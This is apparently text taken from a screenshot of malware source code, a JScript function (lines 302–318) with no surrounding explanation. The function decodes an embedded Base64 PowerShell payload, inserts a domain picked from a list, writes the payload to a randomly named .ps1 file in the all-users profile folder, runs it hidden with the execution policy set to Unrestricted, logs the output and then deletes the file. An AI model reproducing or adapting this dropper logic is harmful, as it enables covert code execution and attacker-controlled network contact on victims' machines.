 302 function C_TP() {
303 this.FileName = Help.GenStr(Help.RandomNumber(5, 10)) + '.ps1';
304 this.Install = function () {
305 var indexDomain = Help.RandomNumber(0, arrayList.dl.length - 1);
306 var Domain = arrayList.dl[indexDomain];
307 this.FileName = cmdWScript.ExpandEnvironmentStrings('%ALLUSERSPROFILE%') + '\\' + this.FileName;
308 var bData = Base64.decode(arrayList.pstp);
309 bData = bData.replace(/%DOMAIN%/g, Domain);
310 Help.BinaryDataToFile(this.FileName, bData);
311 cmdWScript.Run('cmd /c powershell -ep Unrestricted -f "' + this.FileName + '" | find /v "" >> "' + pwdLOG + '"', 0, true);
312 };
313 this.Close = function () {
314 if (cmdFSO.FileExists(this.FileName)) {
315 cmdFSO.DeleteFile(this.FileName);
316 }
317 };
318 }